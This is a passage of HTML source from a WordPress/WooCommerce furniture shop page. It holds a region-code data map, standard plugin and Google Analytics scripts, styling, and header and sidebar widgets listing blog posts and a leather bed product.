Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"AR":{"C":"Ciudad Aut&oacute;noma de Buenos Aires","B":"Buenos Aires","K":"Catamarca","H":"Chaco","U":"Chubut","X":"C&oacute;rdoba","W":"Corrientes","E":"Entre R&iacute;os","P":"Formosa","Y":"Jujuy","L":"La Pampa","F":"La Rioja","M":"Mendoza","N":"Misiones","Q":"Neuqu&eacute;n","R":"R&iacute;o Negro","A":"Salta","J":"San Juan","D":"San Luis","Z":"Santa Cruz","S":"Santa Fe","G":"Santiago del Estero","V":"Tierra del Fuego","T":"Tucum&aacute;n"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"AU":{"ACT":"Australian Capital Territory","NSW":"New South Wales","NT":"Northern Territory","QLD":"Queensland","SA":"South Australia","TAS":"Tasmania","VIC":"Victoria","WA":"Western Australia"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.1.9' id='pms-front-end-js'></script>
<script type='text/javascript' id='salert-main-js-js-extra'>
/* <![CDATA[ */
var salert_settings = {"ajax_url":"https:\/\/furbyme.com\/wp-admin\/admin-ajax.php","salert_popup_position":"bottomLeft","salert_popup_start_time":"1","salert_popup_transition":"fadeInLeft","salert_popup_range_from":"","salert_popup_range_to":"","salert_popup_stay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/salert//assets/frontend/js/main.js?ver=1.1.5' id='salert-main-js-js'></script>
<script async type='text/javascript' src='https://stats.wp.com/s-202606.js' id='woocommerce-analytics-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-248900673-2' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["furbyme.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-248900673-2", {"anonymize_ip":true});
gtag("config", "G-SNEV57JQXX");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://furbyme.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://furbyme.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://furbyme.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 4.6.5" />
<meta name="generator" content="Site Kit by Google 1.99.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; background-image: url("https://localhost/mysterythemes/shopay/wp-content/uploads/sites/12/2019/04/lens1.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://furbyme.com/wp-content/uploads/2020/09/cropped-furbyme-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-top-menu-container::after {
	display: none;
}		</style>
		</head>

<body class="archive tax-product_tag term-nubuck-leather term-212 custom-background wp-custom-logo theme-shopay woocommerce woocommerce-page woocommerce-no-js hfeed site--full-width right-sidebar woocommerce-active date-hidden categories-hidden tags-hidden author-hidden comment-hidden elementor-default">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>	


<div id="site-top-header">
    <div class="mt-container">
        <div class="site-top header-wrap clearfix">
                                <div class="top-header-description small-font">
                        <span>Seasonal Discount !! </span> Get Flat <span>10% Off </span> for products ordered before July! !!                    </div><!-- .short-description -->
            
            <div class="top-header-elements-wrap clearfix">
                <div class="top-header-elements site-location small-font"><a><i class="fas fa-map-marked-alt"></i>China</a></div><div class="top-header-elements site-service small-font"><a><i class="fas fa-truck"></i>Arrived in 15 days</a></div>
                        <nav class="top-header-elements site-top-navigation">
                            <div class="menu-top-menu-2-container"><ul id="top-menu" class="menu"><li id="menu-item-3144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3144"><a href="https://www.huihefurniture.com">Custom-made Furniture</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://furbyme.com/partnership-application/">Partnership Plans</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://furbyme.com/my-account-2/">Sign Up/Log In</a></li>
</ul></div>                        </nav><!-- .site-top-navigation -->
                            </div><!-- .top-header-elements-wrap -->
        </div><!-- site-top header-wrap -->
    </div><!-- mt-container -->
</div><!-- .site-top-header -->
<header id="masthead" class="site-header">
    <div class="mt-container">
        <div class="main-header-wrapper clearfix">
            <div class="site-branding-toggle-wrapper">
                <div class="site-branding">
                    <a href="https://furbyme.com/" class="custom-logo-link" rel="home"><img width="165" height="49"   alt="furbyme logo-make furniture by me" data-src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="165" height="49" src="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" class="custom-logo" alt="furbyme logo-make furniture by me" /></noscript></a>                        <p class="site-title"><a href="https://furbyme.com/" rel="home">China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</a></p>
                                    </div><!-- .site-branding -->

                                        <div class="sticky-header-sidebar-section">
                            <button class="sticky-sidebar-icon mt-modal-toggler" data-popup-content=".sticky-sidebar-content-wrapper"><i class="fas fa-minus"></i></button>
                            <div class="sticky-sidebar-content-wrapper mt-modal-popup-content">
                                <button class="sticky-sidebar-close mt-modal-close" data-focus=".sticky-sidebar-icon.mt-modal-toggler"><i class="far fa-window-close"></i></button>
                                <div class="sticky-sidebar-content">
                                    <section id="search-6" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://furbyme.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form></section>
		<section id="recent-posts-9" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://furbyme.com/2022-custom-furniture-trends/">2022 Custom Furniture Trends</a>
											<span class="post-date">June 30, 2022</span>
									</li>
											<li>
					<a href="https://furbyme.com/leather-sofa-vs-fabric-sofawhich-are-better-for-you/">Leather Sofa VS Fabric Sofa,Which Are Better for You?</a>
											<span class="post-date">November 9, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/how-to-check-the-quality-of-a-modern-sofa/">How to Check The Quality of A Modern Sofa?</a>
											<span class="post-date">September 18, 2020</span>
									</li>
											<li>
					<a href="https://furbyme.com/here-is-a-light-luxury-sofa-that-integrates-contemporary-art-elements-waiting-for-you/">Here Is A Light Luxury Sofa That Integrates Contemporary Art Elements Waiting for You</a>
											<span class="post-date">August 18, 2020</span>
									</li>
					</ul>

		</section><section id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top rated products</h2><ul class="product_list_widget"><li>
	
	<a href="https://furbyme.com/product/leather-bed-a730/">
		<img width="340" height="340"   alt="A730-high quality upholstered leather king bed made by china luxury and modern furniture factory and company-furbyme" loading="lazy" data-srcset="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg 340w, https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-100x100.jpg 100w"  data-src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" data-sizes="(max-width: 340px) 100vw, 340px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="340" height="340" src="https://furbyme.com/wp-content/uploads/2020/04/A730-high-quality-upholstered-leather-king-bed-made-by-china-luxury-and-modern-furniture-factory-and-company-furbyme-1-scaled-340x340.jpg" class="attachment-woocommerce_thumbnail 